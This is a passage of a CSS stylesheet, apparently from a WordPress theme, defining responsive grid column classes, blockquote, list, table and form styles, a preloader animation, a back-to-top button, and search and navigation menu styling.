    left: 83.33333%;
  }
  .col-lg-push-11 {
    left: 91.66667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}

@media (min-width: 1200px) {
  .col-xl-1 {
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-xl-2 {
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xl-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-xl-5 {
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-xl-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-xl-8 {
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-xl-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-xl-11 {
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-xl-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-xl-pull-0 {
    right: auto;
  }
  .col-xl-pull-1 {
    right: 8.33333%;
  }
  .col-xl-pull-2 {
    right: 16.66667%;
  }
  .col-xl-pull-3 {
    right: 25%;
  }
  .col-xl-pull-4 {
    right: 33.33333%;
  }
  .col-xl-pull-5 {
    right: 41.66667%;
  }
  .col-xl-pull-6 {
    right: 50%;
  }
  .col-xl-pull-7 {
    right: 58.33333%;
  }
  .col-xl-pull-8 {
    right: 66.66667%;
  }
  .col-xl-pull-9 {
    right: 75%;
  }
  .col-xl-pull-10 {
    right: 83.33333%;
  }
  .col-xl-pull-11 {
    right: 91.66667%;
  }
  .col-xl-pull-12 {
    right: 100%;
  }
  .col-xl-push-0 {
    left: auto;
  }
  .col-xl-push-1 {
    left: 8.33333%;
  }
  .col-xl-push-2 {
    left: 16.66667%;
  }
  .col-xl-push-3 {
    left: 25%;
  }
  .col-xl-push-4 {
    left: 33.33333%;
  }
  .col-xl-push-5 {
    left: 41.66667%;
  }
  .col-xl-push-6 {
    left: 50%;
  }
  .col-xl-push-7 {
    left: 58.33333%;
  }
  .col-xl-push-8 {
    left: 66.66667%;
  }
  .col-xl-push-9 {
    left: 75%;
  }
  .col-xl-push-10 {
    left: 83.33333%;
  }
  .col-xl-push-11 {
    left: 91.66667%;
  }
  .col-xl-push-12 {
    left: 100%;
  }
  .col-xl-offset-0 {
    margin-left: 0%;
  }
  .col-xl-offset-1 {
    margin-left: 8.33333%;
  }
  .col-xl-offset-2 {
    margin-left: 16.66667%;
  }
  .col-xl-offset-3 {
    margin-left: 25%;
  }
  .col-xl-offset-4 {
    margin-left: 33.33333%;
  }
  .col-xl-offset-5 {
    margin-left: 41.66667%;
  }
  .col-xl-offset-6 {
    margin-left: 50%;
  }
  .col-xl-offset-7 {
    margin-left: 58.33333%;
  }
  .col-xl-offset-8 {
    margin-left: 66.66667%;
  }
  .col-xl-offset-9 {
    margin-left: 75%;
  }
  .col-xl-offset-10 {
    margin-left: 83.33333%;
  }
  .col-xl-offset-11 {
    margin-left: 91.66667%;
  }
  .col-xl-offset-12 {
    margin-left: 100%;
  }
}

.col-xs-first {
  -webkit-order: -1;
      -ms-flex-order: -1;
          order: -1;
}

.col-xs-last {
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
}

@media (min-width: 544px) {
  .col-sm-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-sm-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 768px) {
  .col-md-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-md-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 992px) {
  .col-lg-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-lg-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 1200px) {
  .col-xl-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-xl-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

.row-xs-top {
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.row-xs-center {
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.row-xs-bottom {
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
}

@media (min-width: 544px) {
  .row-sm-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-sm-center {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-sm-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

@media (min-width: 768px) {
  .row-md-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-md-center {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-md-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

@media (min-width: 992px) {
  .row-lg-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-lg-center {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-lg-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

@media (min-width: 1200px) {
  .row-xl-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-xl-center {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-xl-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

.col-xs-top {
  -webkit-align-self: flex-start;
      -ms-flex-item-align: start;
          align-self: flex-start;
}

.col-xs-center {
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
}

.col-xs-bottom {
  -webkit-align-self: flex-end;
      -ms-flex-item-align: end;
          align-self: flex-end;
}

@media (min-width: 544px) {
  .col-sm-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-sm-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center;
  }
  .col-sm-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

@media (min-width: 768px) {
  .col-md-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-md-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center;
  }
  .col-md-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

@media (min-width: 992px) {
  .col-lg-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-lg-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center;
  }
  .col-lg-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

@media (min-width: 1200px) {
  .col-xl-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-xl-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center;
  }
  .col-xl-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

code {
  border: none;
}

blockquote {
  position: relative;
  margin: 0;
  text-indent: 55px;
  quotes: none;
  padding: 10px 0 10px 0;
}

blockquote.post-format-quote {
  margin-top: 38px;
}

blockquote h4 {
  margin-top: 0;
}

blockquote p {
  margin: 0;
}

blockquote p + p {
  margin-top: 1em;
}

blockquote h6 {
  text-indent: 0;
}

blockquote cite {
  text-indent: 0;
  font-style: normal;
}

blockquote cite:before {
  content: "- ";
}

blockquote:before {
  content: "“" !important;
  position: absolute;
  font-size: 2em;
  line-height: 1em;
  top: 0;
  left: 0;
  text-indent: 0;
  font-weight: 400;
}

@media (min-width: 992px) {
  blockquote:before {
    font-size: 167px;
  }
}

hr {
  background-color: #e0e0e8;
  border: 0;
  height: 1px;
  margin: 1.5em 0;
}

a {
  transition: all 0.3s ease-out;
}

/*--------------------------------------------------------------
## Lists
--------------------------------------------------------------*/
ul, ol {
  margin: 0 0 23px;
  padding: 0;
}

ul li, ol li {
  margin: 0 0 7px;
}

ul {
  list-style: none;
  position: relative;
}

ol {
  list-style: decimal;
  counter-reset: li;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

/* Inline list */
.inline-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

.inline-list li {
  display: inline-block;
  vertical-align: top;
}

/*--------------------------------------------------------------
## Tables
--------------------------------------------------------------*/
table {
  margin: 0 0 1.5em;
  width: 100%;
}

.entry-content table {
  margin: 0 0 1.5em;
  max-width: 100%;
  border: 1px solid #e0e0e8;
}

.entry-content table th,
.entry-content table td {
  padding: 5px;
  vertical-align: top;
  border: 1px solid #e0e0e8;
}

.entry-content table thead th {
  vertical-align: bottom;
  border-bottom: 1px solid #e0e0e8;
}

.entry-content table tbody + tbody {
  border-top: 1px solid #e0e0e8;
}

/*--------------------------------------------------------------
## Preloader
--------------------------------------------------------------*/
.page-preloader {
  position: relative;
  top: 50%;
  left: 50%;
  width: 60px;
  height: 60px;
  margin-top: -30px;
  margin-left: -30px;
  -webkit-transform: rotateZ(45deg);
      -ms-transform: rotate(45deg);
          transform: rotateZ(45deg);
}

.page-preloader-cover {
  position: fixed;
  z-index: 999;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  background-color: #fff;
}

.page-preloader__cube {
  position: relative;
  float: left;
  width: 50%;
  height: 50%;
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.page-preloader__cube::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
  -webkit-transform-origin: 100% 100%;
      -ms-transform-origin: 100% 100%;
          transform-origin: 100% 100%;
  -webkit-animation: tmFoldCubeAngle 2.4s infinite linear both;
          animation: tmFoldCubeAngle 2.4s infinite linear both;
  background-color: #333;
}

.page-preloader--cube2 {
  -webkit-transform: scale(1.1) rotateZ(90deg);
      -ms-transform: scale(1.1) rotate(90deg);
          transform: scale(1.1) rotateZ(90deg);
}

.page-preloader--cube2::before {
  -webkit-animation-delay: 0.3s;
          animation-delay: 0.3s;
}

.page-preloader--cube3 {
  -webkit-transform: scale(1.1) rotateZ(180deg);
      -ms-transform: scale(1.1) rotate(180deg);
          transform: scale(1.1) rotateZ(180deg);
}

.page-preloader--cube3::before {
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s;
}

.page-preloader--cube4 {
  -webkit-transform: scale(1.1) rotateZ(270deg);
      -ms-transform: scale(1.1) rotate(270deg);
          transform: scale(1.1) rotateZ(270deg);
}

.page-preloader--cube4::before {
  -webkit-animation-delay: 0.9s;
          animation-delay: 0.9s;
}

@-webkit-keyframes tmFoldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0;
  }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1;
  }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0;
  }
}

@keyframes tmFoldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0;
  }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1;
  }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0;
  }
}

/*--------------------------------------------------------------
## ToTop button
--------------------------------------------------------------*/
#toTop {
  display: none;
  text-decoration: none;
  position: fixed;
  bottom: 20px;
  right: -999em;
  overflow: hidden;
  width: 58px;
  height: 58px;
  border-radius: 50%;
  z-index: 999;
  text-align: center;
  transition: all 0.3s ease-out;
}

#toTop span {
  display: none;
}

#toTop:before {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
  width: 100%;
  font-size: 32px;
  line-height: 58px;
  content: "arrow_upward";
}

#toTop:focus {
  outline: none;
}

@media (min-width: 544px) {
  #toTop {
    right: 20px;
  }
}

@media (min-width: 768px) {
  #toTop {
    bottom: 80px;
  }
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type='button'],
input[type='reset'],
input[type='submit'],
.submit {
  line-height: 1;
  display: inline-block;
  max-width: 100%;
  padding: 20px 28px 18px;
  cursor: pointer;
  text-align: center;
  vertical-align: top;
  white-space: nowrap;
  text-overflow: ellipsis;
  border: 2px solid;
  box-shadow: none;
}

.btn {
  text-decoration: none;
  line-height: 1;
  display: inline-block;
  max-width: 100%;
  padding: 20px 28px 18px;
  cursor: pointer;
  text-align: center;
  vertical-align: top;
  white-space: nowrap;
  text-overflow: ellipsis;
  border: 2px solid;
  box-shadow: none;
}

.btn:hover {
  text-decoration: none;
}

.btn:focus {
  outline: none;
  box-shadow: 0;
}

.btn-fullwidth {
  width: 100%;
}

input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
input[type='number'],
input[type='tel'],
input[type='range'],
input[type='date'],
input[type='month'],
input[type='week'],
input[type='time'],
input[type='datetime'],
input[type='datetime-local'],
input[type='color'],
select,
textarea {
  padding: 17px 49px 14px 29px;
  font-size: 13px;
  border: 1px solid #e5e5e5;
  background-color: #ffffff;
}

@media (max-width: 1400px) {
  input[type='text'],
  input[type='email'],
  input[type='url'],
  input[type='password'],
  input[type='search'],
  input[type='number'],
  input[type='tel'],
  input[type='range'],
  input[type='date'],
  input[type='month'],
  input[type='week'],
  input[type='time'],
  input[type='datetime'],
  input[type='datetime-local'],
  input[type='color'],
  select,
  textarea {
    padding-left: 18px;
    padding-right: 18px;
  }
}

input[type='text']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='search']:focus,
input[type='number']:focus,
input[type='tel']:focus,
input[type='range']:focus,
input[type='date']:focus,
input[type='month']:focus,
input[type='week']:focus,
input[type='time']:focus,
input[type='datetime']:focus,
input[type='datetime-local']:focus,
input[type='color']:focus,
select:focus,
textarea:focus {
  outline: none;
  background-color: #ffffff !important;
}

button:focus,
input[type='submit']:focus,
input[type='reset']:focus {
  outline: none;
}

select {
  border: 1px solid #e5e5e5;
}

textarea {
  width: 100%;
  min-height: 150px;
  resize: vertical;
  overflow: auto;
}

::-moz-placeholder {
  opacity: 1;
}

:-moz-placeholder {
  opacity: 1;
}

.search-form {
  margin: 0;
  padding: 0;
  position: relative;
}

.site-header .search-form {
  width: 100%;
}

@media (min-width: 768px) {
  .site-header .search-form {
    margin-right: 45px;
  }
}

.site-header .search-form .search-form__field[type="search"] {
  padding-right: 45px;
}

.search-form:after {
  clear: both;
  content: "";
  width: 100%;
  display: block;
}

.search-form__field[type="search"] {
  float: left;
  vertical-align: top;
  -webkit-appearance: none;
  -moz-appearance: none;
  border-radius: 0;
  font-size: 14px;
  width: 100%;
  box-sizing: border-box;
}

.site-header .search-form__field[type="search"] {
  border: none;
  padding: 19px 15px 15px 30px;
  box-shadow: none;
  width: 100%;
  line-height: 20px;
}

@media (max-width: 600px) {
  .site-header .search-form__field[type="search"] {
    width: 100%;
  }
}

.search-form__submit {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  vertical-align: top;
  float: right;
  width: 35px;
  padding-left: 0;
  padding-right: 0;
  margin-right: 10px;
  border: none !important;
  transition: all 0.3s ease-out;
}

@media (max-width: 500px) {
  .search-form__submit {
    margin-right: 17px;
  }
}

.full-width-header-area .search-form__submit,
.before-content-area .search-form__submit,
.before-loop-area .search-form__submit,
.after-loop-area .search-form__submit,
.after-content-area .search-form__submit,
.after-content-full-width-area .search-form__submit,
.footer-area .search-form__submit,
body.search .search-form__submit,
body.archive .search-form__submit {
  position: absolute;
  padding: 0;
  top: 0;
  margin: 0;
  right: 10px;
  background: none !important;
}

.full-width-header-area .search-form__submit i,
.before-content-area .search-form__submit i,
.before-loop-area .search-form__submit i,
.after-loop-area .search-form__submit i,
.after-content-area .search-form__submit i,
.after-content-full-width-area .search-form__submit i,
.footer-area .search-form__submit i,
body.search .search-form__submit i,
body.archive .search-form__submit i {
  line-height: 55px;
}

.sidebar-primary .search-form__submit,
.sidebar-secondary .search-form__submit {
  width: auto;
  padding: 0;
  background: none;
  position: absolute;
  top: 0;
  right: 19px;
  margin: 0;
}

.sidebar-primary .search-form__submit i,
.sidebar-secondary .search-form__submit i {
  line-height: 57px;
}

.site-header .search-form__submit i {
  line-height: 63px;
}

.search-form__submit i {
  margin: 0 auto;
  display: block;
  font-size: 26px;
}

.site-header .search-form__submit {
  padding: 0;
  background: none;
}

.site-header .search-form__submit:hover {
  background: none;
}

.site-header .search-form__submit:active, .site-header .search-form__submit:focus, .site-header .search-form__submit:hover {
  box-shadow: none;
}

.full-width-header-area .widget_search {
  padding: 30px 0;
}

.header_caption .header__search {
  z-index: 0;
}

.header_caption .header__search .search-form {
  width: 0;
  opacity: 0;
  padding: 0;
  margin-top: -5px;
  float: right;
  overflow: hidden;
  transition: all 0.3s ease-out;
}

.header_caption .header__search .search-form .search-form__submit {
  position: absolute;
  right: 10px;
  margin: 0;
}

@media (max-width: 767px) {
  .header_caption .header__search .search-form {
    position: absolute;
    bottom: 0;
  }
}

@media (min-width: 768px) {
  .header_caption.open .main-navigation {
    visibility: hidden;
    opacity: 0;
  }
}

.header_caption.open .header__search {
  z-index: 10;
}

.header_caption.open .search-form {
  width: 777px;
  opacity: 1;
}

@media (max-width: 1199px) {
  .header_caption.open .search-form {
    width: calc(100% - 30px);
  }
}

@media (max-width: 767px) {
  .header_caption.open .search-form {
    width: calc(100% - 80px);
  }
}

@media (max-width: 500px) {
  .header_caption.open .search-form {
    width: calc(100% - 90px);
  }
}

.header_caption.open .search-form__toggle:before {
  content: '\e5cd';
}

.header_caption.isStuck .main-navigation {
  visibility: visible;
  opacity: 1;
}

.header_caption.isStuck .header__search {
  z-index: 0;
}

.comment-form {
  margin-bottom: 136px;
}

.comment-form-comment, .comment-form-author, .comment-form-email, .comment-form-url {
  margin: 1em 0 0 0;
}

.comment-form .form-submit {
  margin: 40px 0 0 0;
}

.comment-form .form-submit .submit {
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
  transition: all 0.3s ease-out;
}

.comment-form .form-submit .submit:hover, .comment-form .form-submit .submit:focus {
  background: transparent;
  box-shadow: none;
}

.comment-form__field {
  width: 100%;
  vertical-align: top;
}

.comment-form .logged-in-as,
.comment-form .comment-notes {
  margin: 1em 0;
}

.comment-list .comment-form {
  padding-bottom: 2em;
}

#cancel-comment-reply-link {
  font-size: 12px;
  font-size: 0.75rem;
}

.post-password-form label {
  display: inline-block;
  vertical-align: top;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  text-decoration: none;
}

a:focus {
  outline: thin dotted;
}

a:hover, a:active {
  text-decoration: none;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  color: inherit;
}

/*--------------------------------------------------------------
## Top Menu
--------------------------------------------------------------*/
.top-panel__menu {
  display: none;
}

@media (min-width: 544px) {
  .top-panel__menu {
    display: block;
  }
}

@media (min-width: 768px) {
  .top-panel__menu {
    float: left;
  }
}

.top-panel__menu-list {
  text-align: center;
}

.top-panel__menu-list .menu-item {
  margin: 0 22px 0 0;
  font-size: .9rem;
  letter-spacing: -.8px;
}

.top-panel__menu-list .menu-item a {
  text-decoration: none;
}

.top-panel__menu-list .menu-item a:focus {
  outline: none;
}

.top-panel__menu-list .menu-item.current-menu-item a, .top-panel__menu-list .menu-item.current_page_item a {
  text-decoration: underline;
}

/*--------------------------------------------------------------
## Main Menu
--------------------------------------------------------------*/
/* Basic */
.main-navigation {
  display: block;
  clear: both;
  opacity: 1;
  visibility: visible;
  width: 100%;
  transition: all 0.3s ease-out;
}

@media (min-width: 768px) {
  .main-navigation[data-toggle=true] {
    opacity: 0;
    visibility: hidden;
  }
}

@media (max-width: 767px) {
  .main-navigation {
    margin: 0;
    display: block;
    float: left;
    top: 0;
    left: 0;
    right: 0;
    width: auto;
  }
}

.main-navigation .menu {
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

@media (max-width: 1199px) {
  .main-navigation .menu {
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.main-navigation ul {
  display: none;
  margin: 0;
  padding-left: 0;
  list-style: none;
}

.main-navigation li {
  position: relative;
  text-align: left;
  padding-left: 0;
  margin: 0;
}

.main-navigation li:before {
  display: none;
}

.main-navigation li:after {
  font-size: 1.1875rem !important;
}

.main-navigation a {
  position: relative;
  display: block;
  text-decoration: none;
  transition: none;
}

.main-navigation a:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  display: block;
  height: 102%;
  z-index: -1;
  opacity: 0;
  transition: all 0.3s ease-out;
}

@media (max-width: 767px) {
  .main-navigation ul ul a {
    text-indent: 1rem;
  }
  .main-navigation ul ul ul a {
    text-indent: 2rem;
  }
  .main-navigation ul ul ul ul a {
    text-indent: 3rem;
  }
  .main-navigation ul ul ul ul ul a {
    text-indent: 4rem;
  }
  .main-navigation ul ul ul ul ul ul a {
    text-indent: 5rem;
  }
  .main-navigation.toggled ul {
    display: block;
  }
}

@media (min-width: 768px) {
  .main-navigation ul {
    display: block;
  }
  .main-navigation li:hover > ul, .main-navigation li.menu-hover > ul {
    top: 100%;
    left: 0;
    visibility: visible;
    opacity: 1;
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .main-navigation li:hover > ul, .main-navigation li.menu-hover > ul {
    left: 0;
    -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
            transform: translateX(0);
  }
}

@media (min-width: 768px) {
  .main-navigation li > ul.in-transition {
    left: 0;
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .main-navigation li > ul.in-transition {
    left: 0;
    -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
            transform: translateX(0);
  }
}

@media (min-width: 768px) {
  .main-navigation li li:hover > ul, .main-navigation li li.menu-hover > ul {
    top: 0;
    left: calc(100% + 1px);
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
  .main-navigation li li > ul.in-transition {
    left: calc(100% + 1px);
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
  .main-navigation li.toleft:hover > ul, .main-navigation li.toleft.menu-hover > ul {
    left: auto;
    right: calc(100% + 1px);
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
  .main-navigation li.toleft > ul.in-transition {
    left: auto;
    right: calc(100% + 1px);
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
  .main-navigation li.toleft li:hover > ul, .main-navigation li.toleft li.menu-hover > ul {
    left: auto;
    right: calc(100% + 1px);
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
  .main-navigation li.toleft li > ul.in-transition {
    left: auto;
    right: calc(100% + 1px);
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
  .main-navigation .menu {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .main-navigation .menu#main-menu > li.toleft > .sub-menu {
    left: auto;
    right: 0;
  }
  .isStuck .main-navigation .menu {
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .isStuck .main-navigation .menu > li::after {
    bottom: 7px;
  }
  .main-navigation .menu > li {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
    font-weight: 500;
    font-size: 16px;
    letter-spacing: .8px;
  }
  .default .main-navigation .menu > li {
    display: inline-block;
  }
  .main-navigation .sub-menu {
    position: absolute;
    z-index: 999;
    top: 120%;
    left: -999em;
    visibility: hidden;
    margin: 0;
    transition: 200ms linear;
    transition-property: top, opacity, visibility;
    opacity: 0;
    margin-top: 2px;
  }
  .main-navigation .sub-menu .sub-menu {
    margin: 0 !important;
    width: 100%;
  }
  .main-navigation .sub-menu li {
    border-bottom: 1px solid #f4f4f4;
  }
  .main-navigation .sub-menu li:last-child {
    border-bottom: none;
  }
  .main-navigation .sub-menu li a {
    text-transform: none;
    font-size: .9rem;
    font-weight: 300;
    letter-spacing: -.6px;
    transition: all 0.3s ease-out;
  }
  .main-navigation .sub-menu ul {
    top: 20%;
  }
  .main-navigation .menu-toggle {
    display: none;
  }
}

/* Skin */
.main-navigation a {
  padding: 1em;
}

.main-navigation a:focus {
  outline: none;
}

.main-navigation .menu {
  z-index: 1;
  position: relative;
}

.main-navigation .menu > li > a {
  transition: all 0.3s ease-out;
}

@media (min-width: 768px) {
  .main-navigation .menu > li > a {
    border-bottom: none;
  }
}

.main-navigation .menu > li.menu-item-has-children::after {
  /* Marker (level 1) */
}

.main-navigation .menu > li .sub-menu-toggle {
  position: absolute;
  display: none;
  top: 0;
  height: 49px;
  width: 80px;
  right: 0;
  z-index: 99;
}

.main-navigation .menu > li .sub-menu-toggle::before {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -11px;
  -webkit-transform: translate(-50%);
      -ms-transform: translate(-50%);
          transform: translate(-50%);
  content: '\f107';
  color: #fff;
  font-family: 'FontAwesome';
  font-size: 22px;
  line-height: 1;
  transition: .3s all ease;
}

.main-navigation .menu > li .sub-menu-toggle.active::before {
  -webkit-transform: translate(-50%) rotateX(180deg);
          transform: translate(-50%) rotateX(180deg);
}

@media (max-width: 767px) {
  .main-navigation .menu > li .sub-menu-toggle {
    display: block;
  }
}

.main-navigation .menu > li:last-child > a {
  border-bottom: none;
}

.main-navigation .menu > li:hover > a, .main-navigation .menu > li.menu-hover > a, .main-navigation .menu > li.current_page_item > a, .main-navigation .menu > li.current_page_ancestor > a, .main-navigation .menu > li.current-menu-item > a, .main-navigation .menu > li.current-menu-ancestor > a {
  /* Active and hover state (level 1) */
}

.main-navigation .menu > li[hidden] {
  display: none;
}

.main-navigation .menu li.menu-item-has-children > ul.sub-menu {
  display: none;
}

@media (min-width: 768px) {
  .main-navigation .menu li.menu-item-has-children > ul.sub-menu {
    display: block;
  }
}

.main-navigation .menu li.menu-item-has-children.sub-menu-open > ul.sub-menu {
  display: block;
}

.main-navigation .sub-menu li a {
  transition: all 0.3s ease-out;
}

@media (min-width: 768px) {
  .main-navigation .sub-menu li:last-of-type a {
    border-bottom: none;
  }
